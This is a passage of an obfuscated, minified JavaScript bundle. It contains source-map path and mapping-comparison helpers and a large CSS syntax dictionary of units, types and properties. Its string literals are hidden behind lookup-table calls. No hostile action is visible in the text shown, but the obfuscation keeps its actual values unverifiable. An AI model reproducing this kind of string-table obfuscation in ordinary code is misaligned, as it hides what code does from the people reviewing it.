A,E=0x0;for(U=P[Yn(0xcb1)]-0x1;U>=0x0;U--)'.'===(A=P[U])?P[Yn(0xff8)](U,0x1):'..'===A?E++:E>0x0&&(''===A?(P[Yn(0xff8)](U+0x1,E),E=0x0):(P[Yn(0xff8)](U,0x2),E--));return''===(D=P[Yn(0x508)]('/'))&&(D=f?'/':'.'),T?(T[Yn(0x9b4)]=D,M(T)):D;},C=[],function(j){const Yy=YI;for(var D=0x0;D<C[Yy(0xcb1)];D++)if(C[D][Yy(0x5ab)]===j){var T=C[0x0];return C[0x0]=C[D],C[D]=T,C[0x0][Yy(0x4ef)];}var f=X(j);return C[Yy(0x5b4)]({'input':j,'result':f}),C[Yy(0xcb1)]>0x20&&C[Yy(0xa66)](),f;});function R(j,D){const YG=YI;''===j&&(j='.'),''===D&&(D='.');var T=Y(D),f=Y(j);if(f&&(j=f[YG(0x9b4)]||'/'),T&&!T[YG(0xd99)])return f&&(T[YG(0xd99)]=f[YG(0xd99)]),M(T);if(T||D[YG(0x324)](O))return D;if(f&&!f[YG(0x680)]&&!f[YG(0x9b4)])return f[YG(0x680)]=D,M(f);var P='/'===D[YG(0x510)](0x0)?D:z(j[YG(0x88e)](/\/+$/,'')+'/'+D);return f?(f[YG(0x9b4)]=P,M(f)):P;}w[YI(0xe27)]=z,w[YI(0x508)]=R,w[YI(0xd14)]=function(j){const YH=YI;return'/'===j[YH(0x510)](0x0)||S[YH(0x2b1)](j);},w[YI(0x9c6)]=function(j,D){const Yd=YI;''===j&&(j='.'),j=j[Yd(0x88e)](/\/$/,'');for(var T=0x0;0x0!==D[Yd(0x7a1)](j+'/');){var f=j[Yd(0x568)]('/');if(f<0x0)return D;if((j=j[Yd(0xa00)](0x0,f))[Yd(0x324)](/^([^\/]+:\/)?\/*$/))return D;++T;}return Array(T+0x1)[Yd(0x508)](Yd(0x861))+D[Yd(0x1067)](j[Yd(0xcb1)]+0x1);};var Q=!(YI(0xe1f)in Object[YI(0x8c3)](null));function J(j){return j;}function v(j){const YV=YI;if(!j)return!0x1;var D=j[YV(0xcb1)];if(D<0x9)return!0x1;if(0x5f!==j[YV(0xf6e)](D-0x1)||0x5f!==j[YV(0xf6e)](D-0x2)||0x6f!==j[YV(0xf6e)](D-0x3)||0x74!==j[YV(0xf6e)](D-0x4)||0x6f!==j[YV(0xf6e)](D-0x5)||0x72!==j[YV(0xf6e)](D-0x6)||0x70!==j[YV(0xf6e)](D-0x7)||0x5f!==j[YV(0xf6e)](D-0x8)||0x5f!==j[YV(0xf6e)](D-0x9))return!0x1;for(var T=D-0xa;T>=0x0;T--)if(0x24!==j[YV(0xf6e)](T))return!0x1;return!0x0;}function m(j,D){return j===D?0x0:null===j?0x1:null===D?-0x1:j>D?0x1:-0x1;}w[YI(0xb40)]=Q?J:function(j){return v(j)?'$'+j:j;},w[YI(0x1065)]=Q?J:function(j){const Yp=YI;return v(j)?j[Yp(0xa00)](0x1):j;},w[YI(0xb2d)]=function(j,D,T){const Yt=YI;var f=m(j[Yt(0xc6b)],D[Yt(0xc6b)]);return 0x0!==f||0x0!=(f=j[Yt(0x4cd)]-D[Yt(0x4cd)])||0x0!=(f=j[Yt(0x9f1)]-D[Yt(0x9f1)])||T||0x0!=(f=j[Yt(0xb09)]-D[Yt(0xb09)])||0x0!=(f=j[Yt(0x5a6)]-D[Yt(0x5a6)])?f:m(j[Yt(0x338)],D[Yt(0x338)]);},w[YI(0x771)]=function(j,D,T){const YL=YI;var f;return 0x0!=(f=j[YL(0x4cd)]-D[YL(0x4cd)])||0x0!=(f=j[YL(0x9f1)]-D[YL(0x9f1)])||T||0x0!=(f=j[YL(0xb09)]-D[YL(0xb09)])||0x0!=(f=j[YL(0x5a6)]-D[YL(0x5a6)])?f:m(j[YL(0x338)],D[YL(0x338)]);},w[YI(0xa70)]=function(j,D,T){const Yu=YI;var f=j[Yu(0x5a6)]-D[Yu(0x5a6)];return 0x0!==f||0x0!=(f=j[Yu(0xb09)]-D[Yu(0xb09)])||T||0x0!==(f=m(j[Yu(0xc6b)],D[Yu(0xc6b)]))||0x0!=(f=j[Yu(0x4cd)]-D[Yu(0x4cd)])||0x0!=(f=j[Yu(0x9f1)]-D[Yu(0x9f1)])?f:m(j[Yu(0x338)],D[Yu(0x338)]);},w[YI(0xe68)]=function(j,D,T){const Yg=YI;var f=j[Yg(0xb09)]-D[Yg(0xb09)];return 0x0!==f||T||0x0!==(f=m(j[Yg(0xc6b)],D[Yg(0xc6b)]))||0x0!=(f=j[Yg(0x4cd)]-D[Yg(0x4cd)])||0x0!=(f=j[Yg(0x9f1)]-D[Yg(0x9f1)])?f:m(j[Yg(0x338)],D[Yg(0x338)]);},w[YI(0x705)]=function(j,D){const YK=YI;var T=j[YK(0x5a6)]-D[YK(0x5a6)];return 0x0!==T||0x0!=(T=j[YK(0xb09)]-D[YK(0xb09)])||0x0!==(T=m(j[YK(0xc6b)],D[YK(0xc6b)]))||0x0!=(T=j[YK(0x4cd)]-D[YK(0x4cd)])||0x0!=(T=j[YK(0x9f1)]-D[YK(0x9f1)])?T:m(j[YK(0x338)],D[YK(0x338)]);},w[YI(0x30b)]=function(j){const Yr=YI;return JSON[Yr(0x8f2)](j[Yr(0x88e)](/^\)]}'[^\n]*\n/,''));},w[YI(0x72c)]=function(j,D,T){const M0=YI;if(D=D||'',j&&('/'!==j[j[M0(0xcb1)]-0x1]&&'/'!==D[0x0]&&(j+='/'),D=j+D),T){var f=Y(T);if(!f)throw new Error(M0(0x7f0));if(f[M0(0x9b4)]){var P=f[M0(0x9b4)][M0(0x568)]('/');P>=0x0&&(f[M0(0x9b4)]=f[M0(0x9b4)][M0(0xf5d)](0x0,P+0x1));}D=R(M(f),D);}return z(D);};},0x2125:(x,w,S)=>{'use strict';function O(M){const M1=a2o;return O=M1(0xc23)==typeof Symbol&&M1(0x463)==typeof Symbol[M1(0x2f3)]?function(X){return typeof X;}:function(X){const M2=M1;return X&&M2(0xc23)==typeof Symbol&&X[M2(0xca7)]===Symbol&&X!==Symbol[M2(0x685)]?M2(0x463):typeof X;},O(M);}function Y(M,X,C){const M4=a2o;return i=function(z){const M3=a2o;if(M3(0xf4c)!=O(z)||!z)return z;var R=z[Symbol[M3(0xbad)]];if(void 0x0!==R){var Q=R[M3(0xbc0)](z,M3(0xc35));if(M3(0xf4c)!=O(Q))return Q;throw new TypeError(M3(0xbe2));}return String(z);}(X),(X=M4(0x463)==O(i)?i:i+'')in M?Object[M4(0x4f9)](M,X,{'value':C,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):M[X]=C,M;var i;}S['d'](w,{'A':()=>Y});},0xd33:(x,w,S)=>{'use strict';const M5=a2o;S['d'](w,{'A':()=>O});const O={'generic':!0x0,'cssWideKeywords':[M5(0xcfb),M5(0x6e9),M5(0x80b),M5(0x76d),M5(0x101d)],'units':{'angle':[M5(0x433),M5(0x9a3),M5(0x1076),M5(0x5a2)],'decibel':['db'],'flex':['fr'],'frequency':['hz',M5(0x7cf)],'length':['cm','mm','q','in','pt','pc','px','em',M5(0xefe),'ex',M5(0x107c),M5(0xdf1),M5(0xd55),'ch',M5(0x4a0),'ic',M5(0x683),'lh',M5(0x7ed),'vw',M5(0x805),M5(0x7cd),M5(0x91d),'vh',M5(0x9e2),M5(0xf6a),M5(0x32b),'vi',M5(0x1e2),M5(0x3e2),M5(0x42f),'vb',M5(0xc8e),M5(0xf0d),M5(0x9b8),M5(0x6c2),M5(0xa61),M5(0xc8d),M5(0xb93),M5(0x8ae),M5(0xec3),M5(0x422),M5(0xb76),M5(0x965),M5(0xbfe),M5(0x1d0),M5(0xb72),M5(0x491),M5(0x271)],'resolution':[M5(0x563),M5(0xd4c),M5(0xe3e),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':M5(0x6d8),'absolute-size':M5(0xb49),'acos()':M5(0xdbf),'alpha-value':M5(0x5df),'angle-percentage':M5(0xe9b),'angular-color-hint':M5(0xfdc),'angular-color-stop':M5(0xb54),'angular-color-stop-list':M5(0xcfe),'animateable-feature':M5(0x99a),'asin()':M5(0xf90),'atan()':M5(0x102d),'atan2()':M5(0xf57),'attachment':M5(0xb29),'attr()':M5(0x30d),'attr-matcher':M5(0x9a8),'attr-modifier':M5(0xa14),'attribute-selector':M5(0xc24),'auto-repeat':M5(0x5f7),'auto-track-list':M5(0x101c),'axis':M5(0xad0),'baseline-position':M5(0x4cb),'basic-shape':M5(0x3a1),'bg-image':M5(0xfbc),'bg-layer':M5(0x542),'bg-position':M5(0xc37),'bg-size':M5(0x1073),'blur()':M5(0xd65),'blend-mode':M5(0x5b5),'box':M5(0xb96),'brightness()':M5(0xd9e),'calc()':M5(0x7c3),'calc-sum':M5(0x835),'calc-product':M5(0x4f0),'calc-value':M5(0x6e0),'calc-constant':M5(0xd86),'cf-final-image':M5(0x678),'cf-mixing-image':M5(0x4bf),'circle()':M5(0x734),'clamp()':M5(0x4fe),'class-selector':M5(0x88c),'clip-source':M5(0x9b2),'color':M5(0xaca),'color-stop':M5(0x409),'color-stop-angle':M5(0x3a6),'color-stop-length':M5(0x8b6),'color-stop-list':M5(0xeb8),'color-interpolation-method':M5(0x469),'combinator':M5(0xe6a),'common-lig-values':M5(0x732),'compat-auto':M5(0x103d),'composite-style':M5(0x675),'compositing-operator':M5(0x4d6),'compound-selector':M5(0x83c),'compound-selector-list':M5(0x3c2),'complex-selector':M5(0xa22),'complex-selector-list':M5(0x8b2),'conic-gradient()':M5(0xfd6),'contextual-alt-values':M5(0x56e),'content-distribution':M5(0xf2f),'content-list':M5(0xd02),'content-position':M5(0xfa3),'content-replacement':M5(0xd1e),'contrast()':M5(0x6a1),'cos()':M5(0xaef),'counter':M5(0x58a),'counter()':M5(0xee1),'counter-name':M5(0xb60),'counter-style':M5(0x325),'counter-style-name':M5(0xb60),'counters()':M5(0x5d9),'cross-fade()':M5(0x2e9),'cubic-bezier-timing-function':M5(0xc76),'deprecated-system-color':M5(0x385),'discretionary-lig-values':M5(0xca2),'display-box':M5(0x2b8),'display-inside':M5(0x1bb),'display-internal':M5(0xb47),'display-legacy':M5(0xc92),'display-listitem':M5(0xa3d),'display-outside':M5(0x6c9),'drop-shadow()':M5(0xdf4),'east-asian-variant-values':M5(0xca3),'east-asian-width-values':M5(0x1051),'element()':M5(0x867),'ellipse()':M5(0x8ac),'ending-shape':M5(0x523),'env()':M5(0xde2),'exp()':M5(0xd76),'explicit-track-list':M5(0x9e4),'family-name':M5(0xbef),'feature-tag-value':M5(0x769),'feature-type':M5(0xff2),'feature-value-block':M5(0xfca),'feature-value-block-list':M5(0xe56),'feature-value-declaration':M5(0x1016),'feature-value-declaration-list':M5(0xf7b),'feature-value-name':M5(0xb60),'fill-rule':M5(0x2d9),'filter-function':M5(0x642),'filter-function-list':M5(0xcce),'final-bg-layer':M5(0xf76),'fixed-breadth':M5(0x3f3),'fixed-repeat':M5(0xd38),'fixed-size':M5(0x1021),'font-stretch-absolute':M5(0x66e),'font-variant-css21':M5(0x211),'font-weight-absolute':M5(0xec0),'frequency-percentage':M5(0x8fe),'general-enclosed':M5(0x638),'generic-family':M5(0x4f4),'generic-name':M5(0x628),'geometry-box':M5(0xaba),'gradient':M5(0x695),'grayscale()':M5(0x8d0),'grid-line':M5(0xeaa),'historical-lig-values':M5(0xca5),'hsl()':M5(0x7ae),'hsla()':M5(0xe5d),'hue':M5(0x61a),'hue-rotate()':M5(0x1e1),'hue-interpolation-method':M5(0x1007),'hwb()':M5(0x961),'hypot()':M5(0x106e),'image':M5(0x94a),'image()':M5(0x4e9),'image-set()':M5(0xe8c),'image-set-option':M5(0x874),'image-src':M5(0x661),'image-tags':M5(0xa34),'inflexible-breadth':M5(0x96e),'inset()':M5(0x391),'invert()':M5(0x818),'keyframes-name':M5(0x36f),'keyframe-block':M5(0xc7a),'keyframe-block-list':M5(0x267),'keyframe-selector':M5(0xcad),'lab()':M5(0xeda),'layer()':M5(0x5b2),'layer-name':M5(0xc93),'lch()':M5(0x100e),'leader()':M5(0x368),'leader-type':M5(0x2f8),'length-percentage':M5(0x63d),'light-dark()':M5(0x504),'line-names':M5(0x59e),'line-name-list':M5(0xddb),'line-style':M5(0x61b),'line-width':M5(0xe22),'linear-color-hint':M5(0x3f3),'linear-color-stop':M5(0x832),'linear-gradient()':M5(0xf08),'log()':M5(0x358),'mask-layer':M5(0xb44),'mask-position':M5(0xdb2),'mask-reference':M5(0x1ce),'mask-source':M5(0x9b2),'masking-mode':M5(0x2dc),'matrix()':M5(0x4bc),'matrix3d()':M5(0x8cf),'max()':M5(0x9e0),'media-and':M5(0xd5e),'media-condition':M5(0xb3e),'media-condition-without-or':M5(0x9c5),'media-feature':M5(0x9b0),'media-in-parens':M5(0x6e8),'media-not':M5(0x9dd),'media-or':M5(0x88f),'media-query':M5(0x99f),'media-query-list':M5(0x6cc),'media-type':M5(0x831),'mf-boolean':M5(0x7ea),'mf-name':M5(0x831),'mf-plain':M5(0xc9f),'mf-range':M5(0xd93),'mf-value':M5(0x1fc),'min()':M5(0x395),'minmax()':M5(0x1d4),'mod()':M5(0xc26),'name-repeat':M5(0xf89),'named-color':M5(0xc28),'namespace-prefix':M5(0x831),'ns-prefix':M5(0x894),'number-percentage':M5(0x5df),'numeric-figure-values':M5(0x766),'numeric-fraction-values':M5(0x906),'numeric-spacing-values':M5(0x9a6),'nth':M5(0xe7f),'opacity()':M5(0xc61),'overflow-position':M5(0xa24),'outline-radius':M5(0x63d),'page-body':M5(0x8a4),'page-margin-box':M5(0x516),'page-margin-box-type':M5(0x451),'page-selector-list':M5(0x25c),'page-selector':M5(0x3fb),'page-size':M5(0x714),'path()':M5(0x4f3),'paint()':M5(0x367),'perspective()':M5(0x327),'polygon()':M5(0x2f1),'polar-color-space':M5(0x5fe),'position':M5(0xc5c),'pow()':M5(0xca6),'pseudo-class-selector':M5(0x37d),'pseudo-element-selector':M5(0xf93),'pseudo-page':M5(0xa49),'quote':M5(0x922),'radial-gradient()':M5(0xac4),'ratio':M5(0xfdf),'ray()':M5(0x44a),'ray-size':M5(0x55b),'rectangular-color-space':M5(0xea5),'relative-selector':M5(0x3cd),'relative-selector-list':M5(0x9ab),'relative-size':M5(0x260),'rem()':M5(0xf86),'repeat-style':M5(0x399),'repeating-conic-gradient()':M5(0x877),'repeating-linear-gradient()':M5(0xfd3),'repeating-radial-gradient()':M5(0x22f),'reversed-counter-name':M5(0xe73),'rgb()':M5(0x100a),'rgba()':M5(0xd44),'rotate()':M5(0x739),'rotate3d()':M5(0xe3a),'rotateX()':M5(0x347),'rotateY()':M5(0x4d4),'rotateZ()':M5(0xac2),'round()':M5(0x98d),'rounding-strategy':M5(0x9ef),'saturate()':M5(0x49c),'scale()':M5(0xb61),'scale3d()':M5(0x757),'scaleX()':M5(0x7bb),'scaleY()':M5(0x6a2),'scaleZ()':M5(0x93f),'scroll()':M5(0x778),'scroller':M5(0x554),'self-position':M5(0x2db),'shape-radius':M5(0x5fc),'sign()':M5(0xf5e),'skew()':M5(0x7b2),'skewX()':M5(0xbcc),'skewY()':M5(0xdf8),'sepia()':M5(0x405),'shadow':M5(0x72a),'shadow-t':M5(0x82d),'shape':M5(0x658),'shape-box':M5(0x870),'side-or-corner':M5(0x486),'sin()':M5(0x68a),'single-animation':M5(0xb58),'single-animation-direction':M5(0x372),'single-animation-fill-mode':M5(0x8d6),'single-animation-iteration-count':M5(0x66a),'single-animation-play-state':M5(0xe70),'single-animation-timeline':M5(0x99b),'single-transition':M5(0x33a),'single-transition-property':M5(0x4f6),'size':M5(0xf0c),'sqrt()':M5(0x564),'step-position':M5(0x50b),'step-timing-function':M5(0x5fa),'subclass-selector':M5(0x7b1),'supports-condition':M5(0xa86),'supports-in-parens':M5(0x602),'supports-feature':M5(0xfd9),'supports-decl':M5(0xd37),'supports-selector-fn':M5(0x8c6),'symbol':M5(0x2b2),'system-color':M5(0x23a),'tan()':M5(0xd74),'target':M5(0xa8a),'target-counter()':M5(0xc80),'target-counters()':M5(0xf23),'target-text()':M5(0xbbc),'time-percentage':M5(0x40c),'timeline-range-name':M5(0xfe4),'easing-function':M5(0x20f),'track-breadth':M5(0x507),'track-list':M5(0x8e6),'track-repeat':M5(0x2b4),'track-size':M5(0xab5),'transform-function':M5(0x3dd),'transform-list':M5(0x32a),'transition-behavior-value':M5(0xd2b),'translate()':M5(0xd5c),'translate3d()':M5(0xe92),'translateX()':M5(0x8f9),'translateY()':M5(0x966),'translateZ()':M5(0x8fc),'type-or-unit':M5(0x984),'type-selector':M5(0xc29),'var()':M5(0xdcb),'view()':M5(0x75f),'viewport-length':M5(0xb14),'visual-box':M5(0x243),'wq-name':M5(0xcc3),'-legacy-gradient':M5(0x540),'-legacy-linear-gradient':M5(0xf3e),'-legacy-repeating-linear-gradient':M5(0x925),'-legacy-linear-gradient-arguments':M5(0xb87),'-legacy-radial-gradient':M5(0x533),'-legacy-repeating-radial-gradient':M5(0x54a),'-legacy-radial-gradient-arguments':M5(0xc58),'-legacy-radial-gradient-size':M5(0x579),'-legacy-radial-gradient-shape':M5(0x523),'-non-standard-font':M5(0x402),'-non-standard-color':M5(0xa08),'-non-standard-image-rendering':M5(0xa74),'-non-standard-overflow':M5(0x7d3),'-non-standard-size':M5(0xdc2),'-webkit-gradient()':M5(0x99e),'-webkit-gradient-color-stop':M5(0x3d6),'-webkit-gradient-point':M5(0xa9a),'-webkit-gradient-radius':M5(0x63d),'-webkit-gradient-type':M5(0xe5b),'-webkit-mask-box-repeat':M5(0x290),'-ms-filter-function-list':M5(0x390),'-ms-filter-function':M5(0xeed),'-ms-filter-function-progid':M5(0xccb),'-ms-filter-function-legacy':M5(0x478),'absolute-color-base':M5(0xd2d),'absolute-color-function':M5(0x4b3),'age':M5(0xb85),'anchor-name':M5(0xd6d),'attr-name':M5(0xded),'attr-fallback':M5(0x580),'bg-clip':M5(0x776),'bottom':M5(0x9f7),'container-name':M5(0xb60),'container-condition':M5(0xf8d),'coord-box':M5(0x411),'generic-voice':M5(0x62a),'gender':M5(0x979),'generic-script-specific':M5(0xe25),'generic-complete':M5(0x210),'generic-incomplete':M5(0xec5),'-non-standard-generic-family':M5(0xe87),'left':M5(0x9f7),'color-base':M5(0xf99),'color-function':M5(0x4b3),'device-cmyk()':M5(0x394),'legacy-device-cmyk-syntax':M5(0x91a),'modern-device-cmyk-syntax':M5(0xe47),'cmyk-component':M5(0x45b),'color-mix()':M5(0xb5b),'color-space':M5(0x97f),'custom-color-space':M5(0xd6d),'paint':M5(0xfaf),'palette-identifier':M5(0xd6d),'right':M5(0x9f7),'scope-start':M5(0x897),'scope-end':M5(0x897),'forgiving-selector-list':M5(0x43b),'forgiving-relative-selector-list':M5(0xda7),'selector-list':M5(0xb45),'complex-real-selector-list':M5(0x8eb),'simple-selector-list':M5(0x2f2),'relative-real-selector-list':M5(0x7e2),'complex-selector-unit':M5(0x839),'complex-real-selector':M5(0x1001),'relative-real-selector':M5(0x231),'pseudo-compound-selector':M5(0xd69),'simple-selector':M5(0x8bb),'legacy-pseudo-element-selector':M5(0x2da),'single-animation-composition':M5(0x5de),'svg-length':M5(0x7ff),'svg-writing-mode':M5(0x37c),'top':M5(0x9f7),'x':M5(0xd8d),'y':M5(0xd8d),'declaration':M5(0x225),'declaration-list':M5(0xb9e),'url':M5(0x321),'url-modifier':M5(0xfbf),'number-zero-one':M5(0x546),'number-one-or-greater':M5(0xe26),'color()':M5(0x249),'colorspace-params':M5(0x7f2),'predefined-rgb-params':M5(0x731),'predefined-rgb':M5(0xc77),'xyz-params':M5(0x998),'xyz-space':M5(0x456),'oklab()':M5(0x88a),'oklch()':M5(0x45a),'offset-path':M5(0x3eb),'rect()':M5(0xe2b),'xywh()':M5(0x255),'query-in-parens':M5(0xaac),'size-feature':M5(0x8c4),'style-feature':M5(0x499),'style-query':M5(0xb35),'style-condition':M5(0x32c),'style-in-parens':M5(0x230),'-non-standard-display':M5(0xe98),'inset-area':M5(0xaee),'position-area':M5(0x8e9),'anchor()':M5(0x479),'anchor-side':M5(0x49f),'anchor-size()':M5(0xf7d),'anchor-size':M5(0xf98),'anchor-element':M5(0xd6d),'try-size':M5(0x9f5),'try-tactic':M5(0xe54),'font-variant-css2':M5(0x1017),'font-width-css3':M5(0x4ea),'system-family-name':M5(0xe50)},'properties':{'--*':M5(0xbbb),'-ms-accelerator':M5(0xcc1),'-ms-block-progression':M5(0x2e7),'-ms-content-zoom-chaining':M5(0xb3d),'-ms-content-zooming':M5(0x5d7),'-ms-content-zoom-limit':M5(0x5d4),'-ms-content-zoom-limit-max':M5(0xd75),'-ms-content-zoom-limit-min':M5(0xd75),'-ms-content-zoom-snap':M5(0x7b3),'-ms-content-zoom-snap-points':M5(0x1c4),'-ms-content-zoom-snap-type':M5(0x3d9),'-ms-filter':M5(0xe24),'-ms-flow-from':M5(0x278),'-ms-flow-into':M5(0x278),'-ms-grid-columns':M5(0xbc4),'-ms-grid-rows':M5(0xbc4),'-ms-high-contrast-adjust':M5(0xcd8),'-ms-hyphenate-limit-chars':M5(0xc22),'-ms-hyphenate-limit-lines':M5(0xbae),'-ms-hyphenate-limit-zone':M5(0x1c6),'-ms-ime-align':M5(0x86a),'-ms-overflow-style':M5(0xce5),'-ms-scrollbar-3dlight-color':M5(0x1028),'-ms-scrollbar-arrow-color':M5(0x1028),'-ms-scrollbar-base-color':M5(0x1028),'-ms-scrollbar-darkshadow-color':M5(0x1028),'-ms-scrollbar-face-color':M5(0x1028),'-ms-scrollbar-highlight-color':M5(0x1028),'-ms-scrollbar-shadow-color':M5(0x1028),'-ms-scrollbar-track-color':M5(0x1028),'-ms-scroll-chaining':M5(0x1f3),'-ms-scroll-limit':M5(0xb97),'-ms-scroll-limit-x-max':M5(0xc2c),'-ms-scroll-limit-x-min':M5(0x9ee),'-ms-scroll-limit-y-max':M5(0xc2c),'-ms-scroll-limit-y-min':M5(0x9ee),'-ms-scroll-rails':M5(0x80d),'-ms-scroll-snap-points-x':M5(0xa47),'-ms-scroll-snap-points-y':M5(0xa47),'-ms-scroll-snap-type':M5(0x3d9),'-ms-scroll-snap-x':M5(0xf38),'-ms-scroll-snap-y':M5(0x6e3),'-ms-scroll-translation':M5(0x373),'-ms-text-autospace':M5(0x7fd),'-ms-touch-select':M5(0xaf9),'-ms-user-select':M5(0xc99),'-ms-wrap-flow':M5(0x957),'-ms-wrap-margin':M5(0x9ee),'-ms-wrap-through':M5(0x806),'-moz-appearance':M5(0x820),'-moz-binding':M5(0xde6),'-moz-border-bottom-colors':M5(0x756),'-moz-border-left-colors':M5(0x756),'-moz-border-right-colors':M5(0x756),'-moz-border-top-colors':M5(0x756),'-moz-context-properties':M5(0xa4f),'-moz-float-edge':M5(0x103f),'-moz-force-broken-image-icon':M5(0x7a7),'-moz-image-region':M5(0x71b),'-moz-orient':M5(0x53a),'-moz-outline-radius':M5(0x98e),'-moz-outline-radius-bottomleft':M5(0xbb1),'-moz-outline-radius-bottomright':M5(0xbb1),'-moz-outline-radius-topleft':M5(0xbb1),'-moz-outline-radius-topright':M5(0xbb1),'-moz-stack-sizing':M5(0x9f4),'-moz-text-blink':M5(0x6dc),'-moz-user-focus':M5(0x349),'-moz-user-input':M5(0xe62),'-moz-user-modify':M5(0xfef),'-moz-window-dragging':M5(0xad4),'-moz-window-shadow':M5(0xb27),'-webkit-appearance':M5(0xbf2),'-webkit-border-before':M5(0xcac),'-webkit-border-before-color':M5(0x1028),'-webkit-border-before-style':M5(0xdad),'-webkit-border-before-width':M5(0x696),'-webkit-box-reflect':M5(0x2bd),'-webkit-line-clamp':M5(0x70d),'-webkit-mask':M5(0xfc0),'-webkit-mask-attachment':M5(0x754),'-webkit-mask-clip':M5(0xd98),'-webkit-mask-composite':M5(0xb25),'-webkit-mask-image':M5(0xb18),'-webkit-mask-origin':M5(0xd0b),'-webkit-mask-position':M5(0x856),'-webkit-mask-position-x':M5(0x5af),'-webkit-mask-position-y':M5(0x924),'-webkit-mask-repeat':M5(0x419),'-webkit-mask-repeat-x':M5(0xf4f),'-webkit-mask-repeat-y':M5(0xf4f),'-webkit-mask-size':M5(0x59f),'-webkit-overflow-scrolling':M5(0xd3f),'-webkit-tap-highlight-color':M5(0x1028),'-webkit-text-fill-color':M5(0x1028),'-webkit-text-stroke':M5(0xe6d),'-webkit-text-stroke-color':M5(0x1028),'-webkit-text-stroke-width':M5(0x9ee),'-webkit-touch-callout':M5(0x620),'-webkit-user-modify':M5(0x671),'accent-color':M5(0x376),'align-content':M5(0x7c9),'align-items':M5(0xf9b),'align-self':M5(0xe8b),'align-tracks':M5(0x3d4),'all':M5(0xfe0),'anchor-name':M5(0x2c8),'anchor-scope':M5(0xa0f),'animation':M5(0xd8a),'animation-composition':M5(0x572),'animation-delay':M5(0xaa0),'animation-direction':M5(0x201),'animation-duration':M5(0xaa0),'animation-fill-mode':M5(0xb2e),'animation-iteration-count':M5(0x758),'animation-name':M5(0x8de),'animation-play-state':M5(0xede),'animation-range':M5(0x650),'animation-range-end':M5(0xeba),'animation-range-start':M5(0xeba),'animation-timing-function':M5(0x882),'animation-timeline':M5(0xf92),'appearance':M5(0x48b),'aspect-ratio':M5(0x3f8),'azimuth':M5(0xda0),'backdrop-filter':M5(0x1be),'backface-visibility':M5(0x763),'background':M5(0xbe8),'background-attachment':M5(0x754),'background-blend-mode':M5(0x9cd),'background-clip':M5(0x643),'background-color':M5(0x1028),'background-image':M5(0x879),'background-origin':M5(0xd0f),'background-position':M5(0x473),'background-position-x':M5(0x977),'background-position-y':M5(0x3ab),'background-repeat':M5(0x419),'background-size':M5(0x59f),'block-size':M5(0xd68),'border':M5(0x7de),'border-block':M5(0x64f),'border-block-color':M5(0x1004),'border-block-style':M5(0xdb0),'border-block-width':M5(0x8a6),'border-block-end':M5(0x64f),'border-block-end-color':M5(0x697),'border-block-end-style':M5(0xdb0),'border-block-end-width':M5(0x8a6),'border-block-start':M5(0x64f),'border-block-start-color':M5(0x697),'border-block-start-style':M5(0xdb0),'border-block-start-width':M5(0x8a6),'border-bottom':M5(0x7de),'border-bottom-color':M5(0x697),'border-bottom-left-radius':M5(0x8b6),'border-bottom-right-radius':M5(0x8b6),'border-bottom-style':M5(0xac9),'border-bottom-width':M5(0x34e),'border-collapse':M5(0xb82),'border-color':M5(0x6ce),'border-end-end-radius':M5(0x8b6),'border-end-start-radius':M5(0x8b6),'border-image':M5(0x35c),'border-image-outset':M5(0xdfa),'border-image-repeat':M5(0x9e8),'border-image-slice':M5(0x502),'border-image-source':M5(0xfbc),'border-image-width':M5(0xd7e),'border-inline':M5(0x64f),'border-inline-end':M5(0x64f),'border-inline-color':M5(0x1004),'border-inline-style':M5(0xdb0),'border-inline-width':M5(0x8a6),'border-inline-end-color':M5(0x697),'border-inline-end-style':M5(0xdb0),'border-inline-end-width':M5(0x8a6),'border-inline-start':M5(0x64f),'border-inline-start-color':M5(0x697),'border-inline-start-style':M5(0xdb0),'border-inline-start-width':M5(0x8a6),'border-left':M5(0x7de),'border-left-color':M5(0x1028),'border-left-style':M5(0xac9),'border-left-width':M5(0x34e),'border-radius':M5(0xd5a),'border-right':M5(0x7de),'border-right-color':M5(0x1028),'border-right-style':M5(0xac9),'border-right-width':M5(0x34e),'border-spacing':M5(0x1054),'border-start-end-radius':M5(0x8b6),'border-start-start-radius':M5(0x8b6),'border-style':M5(0x853),'border-top':M5(0x7de),'border-top-color':M5(0x1028),'border-top-left-radius':M5(0x8b6),'border-top-right-radius':M5(0x8b6),'border-top-style':M5(0xac9),'border-top-width':M5(0x34e),'border-width':M5(0xb0e),'bottom':M5(0xed1),'box-align':M5(0xe9d),'box-decoration-break':M5(0xd5b),'box-direction':M5(0x6a3),'box-flex':M5(0xd8d),'box-flex-group':M5(0x9c9),'box-lines':M5(0x9ba),'box-ordinal-group':M5(0x9c9),'box-orient':M5(0xe5c),'box-pack':M5(0xeab),'box-shadow':M5(0xb74),'box-sizing':M5(0x5c7),'break-after':M5(0x6a8),'break-before':M5(0x6a8),'break-inside':M5(0xbca),'caption-side':M5(0xf84),'caret':M5(0x28a),'caret-color':M5(0x376),'caret-shape':M5(0xf21),'clear':M5(0x33e),'clip':M5(0x71b),'clip-path':M5(0xa69),'clip-rule':M5(0x2d9),'color':M5(0x1028),'color-interpolation-filters':M5(0x5aa),'color-scheme':M5(0xea9),'column-count':M5(0xfe2),'column-fill':M5(0xbab),'column-gap':M5(0x6e6),'column-rule':M5(0x819),'column-rule-color':M5(0x1028),'column-rule-style':M5(0xdad),'column-rule-width':M5(0x696),'column-span':M5(0x341),'column-width':M5(0x9f7),'columns':M5(0x9df),'contain':M5(0x51a),'contain-intrinsic-size':M5(0xa05),'contain-intrinsic-block-size':M5(0xe29),'contain-intrinsic-height':M5(0xe29),'contain-intrinsic-inline-size':M5(0xe29),'contain-intrinsic-width':M5(0xe29),'container':M5(0x930),'container-name':M5(0xb80),'container-type':M5(0x2f9),'content':M5(0x29f),'content-visibility':M5(0xa5a),'counter-increment':M5(0x94f),'counter-reset':M5(0x1da),'counter-set':M5(0x94f),'cursor':M5(0x553),'d':M5(0x3d1),'cx':M5(0x63d),'cy':M5(0x63d),'direction':M5(0xa34),'display':M5(0xdae),'dominant-baseline':M5(0xb46),'empty-cells':M5(0x1013),'field-sizing':M5(0x89c),'fill':M5(0xde5),'fill-opacity':M5(0x1056),'fill-rule':M5(0x2d9),'filter':M5(0x899),'flex':M5(0x908),'flex-basis':M5(0x706),'flex-direction':M5(0xc97),'flex-flow':M5(0x1047),'flex-grow':M5(0xd8d),'flex-shrink':M5(0xd8d),'flex-wrap':M5(0x764),'float':M5(0x22e),'font':M5(0x4c0),'font-family':M5(0x6de),'font-feature-settings':M5(